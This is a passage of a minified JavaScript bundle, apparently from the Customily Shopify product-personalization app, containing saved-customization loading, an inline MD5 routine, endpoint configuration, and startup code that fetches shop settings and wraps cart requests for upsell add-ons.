r="?"===r?"":r,`${i}${r}`},L=(t=>{const e={cancel:function(){}};return function(...o){return e.cancel(),o.push(e),t(...o)}})((t,e)=>new Promise((function(o,i){if(window.engraver){let n=!1;e.cancel=function(){n=!0,i(new Error("Cancelled"))},window.engraver.setProduct(t).then(()=>{n||o()})}else i()}))),N=(t,e)=>{var o,i;const n=Object(a.w)();(null===window||void 0===window?void 0:window.engraver)&&-1!==n&&(null===(o=null===window||void 0===window?void 0:window.engraver)||void 0===o?void 0:o.currentProduct)&&(null===(i=null===window||void 0===window?void 0:window.engraver)||void 0===i||i.getDataCustomization(t).then(t=>{var o,i;const a=Object.assign({variantId:Object(s.b)(),templateId:null===(i=null===(o=null===window||void 0===window?void 0:window.engraver)||void 0===o?void 0:o.currentProduct)||void 0===i?void 0:i.id,setHash:e,timestamp:Date.now()},t);Object(l.f)(n,a)}).catch(t=>{console.log("Error updating stored customization: ",t)}))},D=(t,e,o,r=!1)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,d,c,u,p,m,h,v,f;const y=Object(a.w)();if(-1===y||!(null===window||void 0===window?void 0:window.engraver))return{loaded:!1};const w=Object(l.c)(y);if(!w)return{loaded:!1};let x="";if(w.setHash?o!=w.setHash&&(x="Customily Shopify: The current sets do not match the locally saved sets."):x="Customily Shopify: No hash found for locally saved sets.",x)return console.warn(x),{loaded:!1};if(!(t=w.templateId||t))return{loaded:!1};if(r){if(!(yield(_={title:(null===(d=null===(i=window.customilyShopify)||void 0===i?void 0:i.promptStoredPersonalization)||void 0===d?void 0:d.title)||"Let us help save your time!",message:(null===(u=null===(c=window.customilyShopify)||void 0===c?void 0:c.promptStoredPersonalization)||void 0===u?void 0:u.message)||"You have a previous customization\nDo you want to auto-fill that customization",confirmText:(null===(m=null===(p=window.customilyShopify)||void 0===p?void 0:p.promptStoredPersonalization)||void 0===m?void 0:m.confirmButtonText)||"Yes",cancelText:(null===(v=null===(h=window.customilyShopify)||void 0===h?void 0:h.promptStoredPersonalization)||void 0===v?void 0:v.cancelButtonText)||"No, Thanks"},new Promise(t=>{g&&(document.body.removeChild(g.$el),g.$destroy(),g=null);const e=n.default.extend(b);g=new e({propsData:{visible:!0,title:_.title||"Confirmation",message:_.message||"Are you sure?",confirmText:_.confirmText||"Yes",cancelText:_.cancelText||"No"}}),g.$mount(),document.body.appendChild(g.$el),g.$on("confirm",()=>{g.visible=!1,setTimeout(()=>{document.body.removeChild(g.$el),g.$destroy(),g=null,t(!0)},300)}),g.$on("cancel",()=>{g.visible=!1,setTimeout(()=>{document.body.removeChild(g.$el),g.$destroy(),g=null,t(!1)},300)})}))))return console.log("Customily Shopify: User chose not to load stored customization"),{loaded:!1}}var _;const j=Object(s.b)();if(j===Object(a.x)()&&j!==w.variantId){console.warn(`Customily Shopify: the product variant ${j} is not the same as the stored customization variant ${w.variantId}`);const t=A("variant",String(w.variantId),window.location.href);return null===window||void 0===window||window.history.replaceState({path:t},"",t),null===window||void 0===window||window.location.reload(),{loaded:!1}}const O={TemplateId:t,CustomizationData:w};return(null===window||void 0===window?void 0:window.engraver.loadCustomizationFromData)&&O&&(yield null===window||void 0===window?void 0:window.engraver.loadCustomizationFromData(O)),(null===(f=null===w||void 0===w?void 0:w.options)||void 0===f?void 0:f.length)&&(yield null===e||void 0===e?void 0:e(w),O&&(null===window||void 0===window?void 0:window.engraver.adjustPlaceholderFromSharedCustomization)&&(yield null===window||void 0===window?void 0:window.engraver.adjustPlaceholderFromSharedCustomization(O))),{loaded:!0,templateId:t,customizationData:JSON.stringify(O)}})),M=t=>function(){var t=function(t){return function(t){for(var e,o="0123456789abcdef",i="",n=0;n<t.length;n++)e=t.charCodeAt(n),i+=o.charAt(e>>>4&15)+o.charAt(15&e);return i}(function(t){for(var e="",o=0;o<32*t.length;o+=8)e+=String.fromCharCode(t[o>>5]>>>o%32&255);return e}(function(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;for(var s=1732584193,l=-271733879,d=-1732584194,c=271733878,u=0;u<t.length;u+=16){var p=s,m=l,h=d,v=c;l=a(l=a(l=a(l=a(l=n(l=n(l=n(l=n(l=i(l=i(l=i(l=i(l=o(l=o(l=o(l=o(l,d=o(d,c=o(c,s=o(s,l,d,c,t[u+0],7,-680876936),l,d,t[u+1],12,-389564586),s,l,t[u+2],17,606105819),c,s,t[u+3],22,-1044525330),d=o(d,c=o(c,s=o(s,l,d,c,t[u+4],7,-176418897),l,d,t[u+5],12,1200080426),s,l,t[u+6],17,-1473231341),c,s,t[u+7],22,-45705983),d=o(d,c=o(c,s=o(s,l,d,c,t[u+8],7,1770035416),l,d,t[u+9],12,-1958414417),s,l,t[u+10],17,-42063),c,s,t[u+11],22,-1990404162),d=o(d,c=o(c,s=o(s,l,d,c,t[u+12],7,1804603682),l,d,t[u+13],12,-40341101),s,l,t[u+14],17,-1502002290),c,s,t[u+15],22,1236535329),d=i(d,c=i(c,s=i(s,l,d,c,t[u+1],5,-165796510),l,d,t[u+6],9,-1069501632),s,l,t[u+11],14,643717713),c,s,t[u+0],20,-373897302),d=i(d,c=i(c,s=i(s,l,d,c,t[u+5],5,-701558691),l,d,t[u+10],9,38016083),s,l,t[u+15],14,-660478335),c,s,t[u+4],20,-405537848),d=i(d,c=i(c,s=i(s,l,d,c,t[u+9],5,568446438),l,d,t[u+14],9,-1019803690),s,l,t[u+3],14,-187363961),c,s,t[u+8],20,1163531501),d=i(d,c=i(c,s=i(s,l,d,c,t[u+13],5,-1444681467),l,d,t[u+2],9,-51403784),s,l,t[u+7],14,1735328473),c,s,t[u+12],20,-1926607734),d=n(d,c=n(c,s=n(s,l,d,c,t[u+5],4,-378558),l,d,t[u+8],11,-2022574463),s,l,t[u+11],16,1839030562),c,s,t[u+14],23,-35309556),d=n(d,c=n(c,s=n(s,l,d,c,t[u+1],4,-1530992060),l,d,t[u+4],11,1272893353),s,l,t[u+7],16,-155497632),c,s,t[u+10],23,-1094730640),d=n(d,c=n(c,s=n(s,l,d,c,t[u+13],4,681279174),l,d,t[u+0],11,-358537222),s,l,t[u+3],16,-722521979),c,s,t[u+6],23,76029189),d=n(d,c=n(c,s=n(s,l,d,c,t[u+9],4,-640364487),l,d,t[u+12],11,-421815835),s,l,t[u+15],16,530742520),c,s,t[u+2],23,-995338651),d=a(d,c=a(c,s=a(s,l,d,c,t[u+0],6,-198630844),l,d,t[u+7],10,1126891415),s,l,t[u+14],15,-1416354905),c,s,t[u+5],21,-57434055),d=a(d,c=a(c,s=a(s,l,d,c,t[u+12],6,1700485571),l,d,t[u+3],10,-1894986606),s,l,t[u+10],15,-1051523),c,s,t[u+1],21,-2054922799),d=a(d,c=a(c,s=a(s,l,d,c,t[u+8],6,1873313359),l,d,t[u+15],10,-30611744),s,l,t[u+6],15,-1560198380),c,s,t[u+13],21,1309151649),d=a(d,c=a(c,s=a(s,l,d,c,t[u+4],6,-145523070),l,d,t[u+11],10,-1120210379),s,l,t[u+2],15,718787259),c,s,t[u+9],21,-343485551),s=r(s,p),l=r(l,m),d=r(d,h),c=r(c,v)}return[s,l,d,c]}(function(t){for(var e=Array(t.length>>2),o=0;o<e.length;o++)e[o]=0;for(o=0;o<8*t.length;o+=8)e[o>>5]|=(255&t.charCodeAt(o/8))<<o%32;return e}(t),8*t.length)))};function e(t,e,o,i,n,a){return r(function(t,e){return t<<e|t>>>32-e}(r(r(e,t),r(i,a)),n),o)}function o(t,o,i,n,a,r,s){return e(o&i|~o&n,t,o,a,r,s)}function i(t,o,i,n,a,r,s){return e(o&n|i&~n,t,o,a,r,s)}function n(t,o,i,n,a,r,s){return e(o^i^n,t,o,a,r,s)}function a(t,o,i,n,a,r,s){return e(i^(o|~n),t,o,a,r,s)}function r(t,e){var o=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(o>>16)<<16|65535&o}return function(e){e instanceof Uint8Array||(e=(new TextEncoder).encode("string"===typeof e?e:JSON.stringify(e)));for(var o=[],i=new Uint8Array(e),n=0,a=i.byteLength;n<a;n++)o.push(String.fromCharCode(i[n]));return t(o.join(""))}}()(t),$=(t,e)=>{if("undefined"===typeof e)return null;let o=0,i=t.length-1;for(;o<=i;){const n=Math.floor((o+i)/2);if(t[n].id===e)return t[n];t[n].id<e?o=n+1:i=n-1}return null},R=(t,e,o)=>{t&&(((t,e)=>{if(t){const o=t.get(0).getBoundingClientRect().top,i=t.get(0).getBoundingClientRect().height;return(o>i&&o>window.innerHeight||o<i)&&Object(d.a)()&&e.stickyPreviewButtonMobile}})(o,e)&&t.hasClass("canSeeCanvas")?t.parent(".sticky-btn-container").css("display","flex"):t.parent(".sticky-btn-container").css("display","none"))},z=(t,e,o)=>{t&&window.addEventListener("scroll",()=>R(t,e,o),{passive:!0})},V=t=>{var e,o,i,n;let a=null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.imageUpload)||void 0===o?void 0:o.maxWidth,s=null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.imageUpload)||void 0===n?void 0:n.maxHeight;return t&&((!a||a>r.a.MAX_IMAGE_FILTER_DIMENSION_X)&&(a=r.a.MAX_IMAGE_FILTER_DIMENSION_X),(!s||s>r.a.MAX_IMAGE_FILTER_DIMENSION_Y)&&(s=r.a.MAX_IMAGE_FILTER_DIMENSION_Y)),{maxWidth:a,maxHeight:s}},B=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{const{hasFilter:e,option:o,targetImage:i}=t,{maxWidth:n,maxHeight:a}=V(e);return yield Object(p.a)(i,o.minImageWidth,o.minImageHeight,n,a)}catch(e){return console.error("Error in validateImageDimensions:",e),{meetsMinWidth:!1,meetsMaxWidth:!1,meetsMinHeight:!1,meetsMaxHeight:!1}}}))},"./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&");o.n(i).a},"./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&");o.n(i).a},"./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&");o.n(i).a},"./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&");o.n(i).a},"./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&");o.n(i).a},"./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/Modal/styles/_export.scss":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/_export.scss");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&");o.n(i).a},"./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&");o.n(i).a},"./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&");o.n(i).a},"./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&");o.n(i).a},"./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&");o.n(i).a},"./src/config/config.ts":function(t,e,o){"use strict";const i={APP_VERSION:"1.10.75",BASE_API_URL:"https://sh.customily.com/api",CORE_API_URL:"https://app.customily.com/api",BASE_API_LOGGER_URL:"https://app.customily.com/perflogger",BUTTONS_STYLES_TO_EXCLUDE:["position","font","color","width","inline-size","-webkit-text-fill-color","pointer-events","cursor"],ENGRAVER_URL:"https://cdn.customily.com/customily.js",S3_BASE_URL:"https://s3.us-west-1.amazonaws.com/customily-shopify",CDN_URL:"//cdn.customily.com",PREVIEW_URL:"https://sh-api.customily.com/api",PREVIEW_KEY:"26HqsWgO97oSkKW4FBDI1WuAWOE2lbg5HaKAH6fAp9bGBk1g6mY6THSakA7IoydGac0VfiDRKdOA5KIe",PREVIEW_NEW:"true"==="true".toLowerCase(),PREVIEW_GENERATOR_URL:"https://personalized-preview.customily.com/generate-previews",PREVIEW_GENERATOR_BETA:"true"==="false".toLowerCase(),EVENTS:{APP_WILL_LOAD_PRODUCT:"customily-app-will-load",APP_WONT_LOAD_PRODUCT:"customily-app-wont-load",SHOW_MODAL_EVENT:"customily-modal-show",HIDE_MODAL_EVENT:"customily-modal-close",SHOW_PREVIEW_MODAL_EVENT:"customily-preview-modal-show",HIDE_PREVIEW_MODAL_EVENT:"customily-preview-modal-hide",OPTIONS_EXPAND_COLLAPSE_EVENT:"customily-options-toggle",OPTIONS_COLLAPSE_EVENT:"customily-options-collapse",SHARE_CUSTOMIZATION_EVENT:"customily-share-customization",LOADERS_SHOWN:"customily-loaders-shown",LOADERS_HIDDEN:"customily-loaders-hidden",SHOW_LOADERS:"customily-show-loaders",HIDE_LOADERS:"customily-hide-loaders",SAVE_CUSTOMIZATION_EVENT:"customily-save-customization",SAVE_CUSTOMIZATION_EVENT_READY:"customily-save-customization-ready",UPDATE_CUSTOMIZATION_EVENT:"customily-update-customization",LOAD_CUSTOMIZATION_STARTED_EVENT:"customily-load-customization-started",LOAD_CUSTOMIZATION_FINISHED_EVENT:"customily-load-customization-finished",OPTIONS_LOADED_EVENT:"customily-options-loaded",OPTIONS_CHANGED_EVENT:"customily-options-changed",PREVIEW_LOAD_STARTED:"customily-preview-load-started",PREVIEW_LOAD_FINISHED:"customily-preview-load-finished",ITEM_PRICING_CHANGE:"customily-pricing-change",IMAGE_UPLOADED:"customily-image-uploaded",REQUIRED_ERRORS:"customily-required-error",CHECK_REQUIRED_FIELDS:"customily-check-conditions",VARIANT_STOCK:"customily-variant-stock",LIVE_PREVIEW:{SHOW_CANVAS_EVENT:"customily-live-preview-show-canvas",HIDE_CANVAS_EVENT:"customily-live-preview-hide-canvas",CANVAS_SHOWN_EVENT:"customily-live-preview-shown",CANVAS_HIDDEN_EVENT:"customily-live-preview-hidden"},PROPERTIES_GENERATED:"customily-properties-generated",VECTOR_UPLOADED:"customily-vector-uploaded",ADD_ADDONS_ERROR_EVENT:"customily-add-addons-error",VARIATION_CHANGE_STARTED:"customily-variation-change-started",VARIATION_CHANGE_FINISHED:"customily-variation-change-finished",CANVAS_RENDERED:"customily-canvas-rendered",STARTS_ADDING_TO_CART:"customily-starts-adding-to-cart",ADD_TO_CART_COMPLETED:"customily-add-to-cart-completed",UPDATE_CART_ITEM_COMPLETED:"customily-update-cart-item-completed",TRIGGER_ADD_TO_CART:"customily-trigger-add-to-cart",PAGE_RELOADED:"customily-page-reloaded",ZOOM_IN_OBJECT:"customily-zoom-in-object",ZOOM_OUT:"customily-zoom-out",ZOOM_OUT_CLEAR:"customily-zoom-out-clear",SHADOW_ROOT_REFLECTED:"customily-shadow-root-reflected",TRIGGER_CART_ITERATE:"customily-trigger-cart-iterate",TRIGGER_CART_HANDLER:"customily-trigger-cart-handler",SELECTED_OPTIONS_EVENT:"customily-selected-options",SELECTED_OPTIONS_READY_EVENT:"customily-selected-options-ready",SET_OPTION_VALUE_EVENT:"customily-set-option-value"},CART_ROUTE:"/cart",MAX_IMAGE_FILTER_DIMENSION_X:Number("4096"),MAX_IMAGE_FILTER_DIMENSION_Y:Number("4096"),MAX_IMAGE_FILTER_MAX_SIZE:Number("12000000"),BLANK_IMAGE:"[data-uri]",MAP_BOX_URL:{APP_BASE_API_URL:"https://sh.customily.com/api",APP_CORE_API_URL:"https://app.customily.com/api",APP_CDN_URL:"//cdn.customily.com",APP_BASE_API_LOGGER_URL:"https://app.customily.com/perflogger",APP_ENGRAVER_URL:"https://cdn.customily.com/customily.js",APP_S3_BASE_URL:"https://s3.us-west-1.amazonaws.com/customily-shopify",APP_MAX_IMAGE_FILTER_DIMENSION_X:"4096",APP_MAX_IMAGE_FILTER_DIMENSION_Y:"4096",APP_MAX_IMAGE_FILTER_MAX_SIZE:"12000000",APP_PREVIEW_GENERATOR_URL:"https://personalized-preview.customily.com/generate-previews",APP_PREVIEW_GENERATOR_BETA:"false",APP_PREVIEW_URL:"https://sh-api.customily.com/api",APP_PREVIEW_KEY:"26HqsWgO97oSkKW4FBDI1WuAWOE2lbg5HaKAH6fAp9bGBk1g6mY6THSakA7IoydGac0VfiDRKdOA5KIe",APP_PREVIEW_NEW:"true"}.MAP_BOX_URL||"https://api.mapbox.com/geocoding/v5/mapbox.places"};e.a=i},"./src/index.ts":function(t,e,o){"use strict";o.r(e);var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/config/config.ts"),a=o("./src/utils/document.ts"),r=o("./src/utils/scriptsLoader.ts"),s=o("./src/utils/timing.ts");o("./src/assets/css/tiny-essentials.scss"),o("./src/assets/css/loader-indicator/loading.scss"),o("./src/assets/css/loader-indicator/spinner.scss");var l=o("./src/utils/store/settingsStore.ts"),d=o("./src/utils/buttons/loader.ts"),c=o("./src/utils/buttons/buttons.ts"),u=o("./src/utils/optionsManager.ts");const p=()=>{const t=function(t,e){try{this.attr(t,e)}catch(o){this.prop(t,e)}return this};jQuery.fn.extend({safeAttrSet:t}),$.fn.extend({safeAttrSet:t})};var m=o("./src/utils/store/testModeStore.ts"),h=o("./src/utils/store/shopStore.ts"),v=o("./src/utils/log.ts"),f=o("./src/utils/cartElement/cartElement.ts"),b=o("./src/utils/shadowRootManager.ts"),g=o("./src/utils/upsellUtils.ts"),y=o("./src/upsell/cartInterceptor/common.ts");const w=t=>{window.dispatchEvent(new CustomEvent("customily-upsell-products-removed",{detail:t}))},x=t=>{if(window.fetch&&window.Request){const e=window.fetch;window.fetch=function(...o){return new Promise((n,a)=>Object(i.a)(this,void 0,void 0,(function*(){try{const a=o[0],r=o[1],s=a instanceof Request?a.url:String(a);let l=null,d=void 0;if(s&&Object(y.b)(s))if(a instanceof Request)d=yield e(...o);else if(r){let e=null,o=!1,n=!1,a=null;try{a=JSON.parse(r.body)}catch(i){console.log()}if(null===a||"object"!==typeof a||Array.isArray(a)||"undefined"!==typeof URLSearchParams&&r.body instanceof URLSearchParams||r.body instanceof FormData){if("string"===typeof r.body||"undefined"!==typeof URLSearchParams&&r.body instanceof URLSearchParams)e=r.body,o=!0;else if(r.body instanceof FormData)e=new URLSearchParams(r.body).toString(),n=!0;else if(s.indexOf("/cart/change")>-1){const t=Object(y.a)(s);t&&(e=JSON.stringify(t))}}else e=r.body;if(e&&("string"!==typeof e&&e instanceof URLSearchParams&&(e=e.toString()),l=yield Object(y.d)({url:s,requestBody:e,keepAddonRatio:t.scaleAddonsWithMainProduct})),l&&l.newBody){let t=l.newBody;if(o)t=new URLSearchParams(l.newBody);else if(n){const e=new URLSearchParams(l.newBody),o=new FormData;e.forEach((t,e)=>{o.append(e,t)}),t=o}r.body=t}}d=yield e(...o),l&&l.removedKeys.length&&w(l.removedKeys),n(d)}catch(i){console.error(i),e.apply(this,o).then(t=>{n(t)}).catch(t=>{a(t)})}})))}}else console.warn("No support for fetch API")};var _=o("./src/utils/orderInterceptor/xhrProxy.ts");const j=t=>{var e;x(t),(t=>{Object(_.a)((e,o,n)=>new Promise(e=>Object(i.a)(void 0,void 0,void 0,(function*(){if(o&&Object(y.b)(o))try{let i=null,a=null;if("string"===typeof n.body)i=n.body;else if(o.indexOf("/cart/change")>-1){const t=Object(y.a)(o);t&&(i=JSON.stringify(t))}null!==i&&(a=yield Object(y.d)({url:o,requestBody:i,keepAddonRatio:t.scaleAddonsWithMainProduct})),a&&a.newBody&&(n.body=a.newBody),a&&a.removedKeys.length?e({cancel:!1,details:a.removedKeys}):e(!1)}catch(i){console.error(i),e(!1)}else e(!1)}))),t=>{t.length&&w(t)})})(t),((null===(e=window.customilyUpsell)||void 0===e?void 0:e.interceptClicks)||t.interceptClicks)&&(console.log("Intercepting clicks for upsell"),document.addEventListener("click",t=>{const e=t.target||t.srcElement;if(e&&"A"===e.tagName){const o=e.getAttribute("href");o&&Object(y.b)(o)&&(console.log("Intercepted cart click"),$.ajax({method:"POST",url:o}).then(()=>{location.reload()}),t.preventDefault(),t.stopImmediatePropagation())}}))},O=o("./node_modules/current-executing-script/dist/currentExecutingScript.js"),C=t=>{$(".cl-initial-cart-btn").removeClass("cl-initial-cart-btn"),dispatchEvent(Object(a.k)(t?n.a.EVENTS.APP_WILL_LOAD_PRODUCT:n.a.EVENTS.APP_WONT_LOAD_PRODUCT))};Object(i.a)(void 0,void 0,void 0,(function*(){var t,e,y,w,x,_,S,E,k,P,T,I,A,L,N;try{Object(v.d)(),console.log("Customily Shopify: Version "+n.a.APP_VERSION);const d=Object(m.c)();if(d.customilyTestMode&&(console.log("Customily Shopify: test mode is active"),d.customilyDisabled))return void console.log("Customily Shopify: is disabled by customilyDisabled query parameter");const M=O().src,R=M.substring(0,M.lastIndexOf("/")+1);o.p=R,console.debug("Customily Shopify: public path set to "+R);const z=Date.now();yield Object(a.F)(),console.debug(`Waited ${Date.now()-z} ms for document ready`),"undefined"===typeof window.jQuery&&(console.log("Customily Shopify: no jQuery detected, loading it"),yield Object(r.c)("https://code.jquery.com/jquery-2.2.4.min.js")),window.$||(window.$=window.jQuery);const V=Object(h.b)();console.debug("Customily Shopify: shop type is "+V);const B=yield Object(i.a)(void 0,void 0,void 0,(function*(){return yield Object(s.c)(()=>new Promise((t,e)=>{$.ajax({method:"GET",url:`${n.a.BASE_API_URL}/settings?shop=${Object(a.y)()}`,success:function(e){t(e)},error:function(t,o,i){let n=i;401===(null===t||void 0===t?void 0:t.status)?n="Unauthorized":404===(null===t||void 0===t?void 0:t.status)&&(n="Not Found"),e(n)}})}))}));Object(l.f)(B);let H,U=null;const F=Object(u.b)(B.useShadowRoot);if(B.useShadowRoot&&(H=Object(b.g)(t=>t),Object(b.h)(B)),Object(a.A)()||Object(f.b)(B),!window.customilyUpsellLoaded&&(null===(t=B.upsell)||void 0===t?void 0:t.enabled))try{j({interceptClicks:B.upsell.interceptClicks,scaleAddonsWithMainProduct:B.upsell.scaleAddonsWithMainProduct}),console.log("Customily Shopify: Upsell interceptors initialized from main script")}catch(D){console.warn("Customily Shopify: Could not load upsell interceptors:",D)}const q=Object(a.A)();if(!F.length||q){if(C(!1),!B.enabled)return void console.log("Customily Shopify is disabled");if(q){console.log("Customily Shopify: handling cart");const t=yield Object(r.a)();p(),t.init()}else console.log("Customily Shopify: not a product page, won't load")}else{const t=Object(a.v)(),o=Object(a.w)(F);if(t){console.log("Customily Shopify: loading product "+t);const d=yield((t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){return yield Object(s.c)(()=>new Promise((o,i)=>{$.ajax({method:"GET",url:`${n.a.BASE_API_URL}/settings/unified/${t}?shop=${Object(a.y)()}&productId=${e}`,success:function(t){o(t)},error:function(t,e,o){i(o)}})}))})))(t,o.toString());if(!d.settings.enabled)return void console.log("Customily Shopify is disabled");p();const m=d.settings,h=d.productConfig;Object(l.d)(d.productHandle),Object(l.f)(d.settings),Object(l.e)(d.productConfig),(null===m||void 0===m?void 0:m.enableSavePersonalization)&&(null===(e=null===m||void 0===m?void 0:m.cartItems)||void 0===e?void 0:e.showSuggestions)&&Object(g.c)(o&&"-1"!==o.toString()?o.toString():null===d||void 0===d?void 0:d.productId);const v=Object(r.b)();if(Object(a.l)()?console.log("Customily Shopify: engraver already exists"):Object(r.c)(n.a.ENGRAVER_URL),h.assignedSets&&h.assignedSets.length||h.initial_product_id){if(!(null===(y=window.customilyShopify)||void 0===y?void 0:y.ignoreCustom)){if(m.customJs){const t=document.createElement("script");t.innerHTML=m.customJs,document.body.appendChild(t)}const t=null===(x=null===(w=d.productSettings)||void 0===w?void 0:w.developerSettings)||void 0===x?void 0:x.customJs;if(t){const e=document.createElement("script");e.innerHTML=t,document.body.appendChild(e)}if(m.customCss){const t=document.createElement("style");t.innerHTML=m.customCss,document.body.appendChild(t)}}if(m.useShadowRoot&&H){yield Object(b.a)(),console.log("Customily: Shadow root loaded");const t=Object(c.j)(null===(S=null===(_=window.customilyShopify)||void 0===_?void 0:_.buttons)||void 0===S?void 